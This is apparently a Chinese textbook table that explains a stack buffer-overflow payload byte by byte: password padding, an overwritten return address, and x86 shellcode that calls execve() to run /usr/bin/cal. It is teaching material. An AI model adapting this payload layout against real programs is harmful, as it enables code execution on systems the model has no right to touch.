 | 行号 | 地址 | 内容 | 描述 |
|---|---|---|---|
| 1 | 0xbffff9c0 – 0xbffff9cf | "1234567890123456" | 用于密码（16 字节）和填充的存储区 |
| 2 | 0xbffff9d0 – 0xbffff9db | "789012345678" | 额外的填充 |
| 3 | 0xbffff9dc | (0xbffff9e0) | 新的返回地址 |
| 4 | 0xbffff9e0 | xor %eax,%eax | 将 eax 置零 |
| 5 | 0xbffff9e2 | mov %eax,0xbffff9ff | 用空指针终结指针数组 |
| 6 | 0xbffff9e7 | mov $0xb,%al | 设置 execve() 函数的执行码 |
| 7 | 0xbffff9e9 | mov $0xbffffa03,%ebx | 设置 ebx，指向 execve() 的第 1 个参数 |
| 8 | 0xbffff9ee | mov $0xbffff9fb,%ecx | 设置 ecx，指向 execve() 的第 2 个参数 |
| 9 | 0xbffff9f3 | mov 0xbffff9ff,%edx | 设置 edx，指向 execve() 的第 3 个参数 |
| 10 | 0xbffff9f9 | int $80 | 执行 execve() 系统调用 |
| 11 | 0xbffff9fb | 0xbffff9ff | 被传给新程序的参数字符串数组 |
| 12 | 0xbffff9ff | "1111" | 被变成 0x00000000，用于终结指针数组，同时用作第 3 个参数 |
| 13 | 0xbffffa03 – 0xbffffa0f | "/usr/bin/cal\0" | 执行的命令 |